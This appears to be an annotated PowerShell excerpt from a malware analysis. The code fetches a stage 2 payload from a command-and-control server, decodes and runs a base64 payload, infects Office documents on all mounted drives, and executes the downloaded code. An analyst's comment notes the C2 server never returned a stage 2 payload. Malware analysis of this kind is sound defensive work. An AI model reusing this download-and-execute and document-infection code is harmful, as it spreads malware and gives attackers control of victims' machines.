 while (!$WebResponse)
{
    [Net.HttpWebResponse] $WebResponse = $WebRequest.GetResponse()
}
$ResponseStream = $WebResponse.GetResponseStream()
$Stream = new-object IO.StreamReader($ResponseStream)
$Stage2Payload = $Stream.ReadToEnd()
$ResponseStream.Close()
$Stream.Close()
$WebResponse.Close()
# Get currently mounted drives
$MountedDrives = Get-PSDrive | ? { $_.Free } | Sort-Object -Descending
# Infect every existing Office document with $EncodedPayload3
if ($MountedDrives)
{
    Invoke-Expression ([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($EncodedPayload3)))
    foreach ($Drive in $MountedDrives)
    {
        Invoke-OfficeDocInfection ($Drive.Root)
    }
}
# These functions are implemented in $EncodedPayload3
Start-ExistingDriveInfection
Start-NewDriveInfection
# In my analysis, I was never able to coax the C2 server into providing a stage 2 payload.
if ($Stage2Payload -and ($Stage2Payload -ne 'none'))
{
    # Execute the stage 2 payload
    Invoke-Expression $Stage2Payload
}